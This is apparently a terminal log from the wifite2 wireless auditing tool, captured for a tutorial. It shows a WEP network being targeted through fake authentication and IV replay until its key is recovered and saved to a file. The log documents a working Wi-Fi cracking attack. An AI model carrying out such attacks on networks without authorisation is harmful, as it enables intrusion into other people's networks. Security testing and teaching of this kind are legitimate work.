 : : : (¯) : : : automated wireless auditor
`. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2
` /¯¯¯\ ´
[+] option: targeting WEP-encrypted networks
[!] Conflicting processes: NetworkManager (PID 986), wpa_supplicant (PID 987), dhclient (PID 30117)
[!] If you have problems: kill -9 PID or re-run wifite with --kill)
[+] Using wlan1mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ---- ----- ---- ------
1 WNDR3700v3 10 WEP 78db no 1
[+] select target(s) (1-1) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against (WNDR3700v3)
[+] attempting fake-authentication with ... success
[+] WNDR3700v3 (92db) WEP replay: 16211/10000 IVs, fakeauth, Replaying @ 599/sec
[+] replay WEP attack successful
[+] ESSID: WNDR3700v3
[+] BSSID:
[+] Encryption: WEP
[+] Hex Key:
[+] Ascii Key: abcde
[+] saved crack result to cracked.txt (5 total)
[+] Finished attacking 1 target(s), exiting
[root@Marilyn]-[~]
#
eldernode